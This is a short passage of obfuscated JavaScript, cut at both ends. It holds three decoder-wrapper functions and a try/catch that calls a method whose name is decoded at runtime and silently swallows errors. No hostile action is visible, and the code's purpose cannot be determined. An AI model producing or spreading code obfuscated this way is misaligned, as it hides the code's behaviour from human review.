_0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else _0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}